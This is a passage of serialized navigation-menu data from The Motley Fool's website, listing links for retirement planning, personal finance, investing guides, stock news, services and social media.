Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L2f\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L2f\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L30\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L31\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L30\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L32\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and 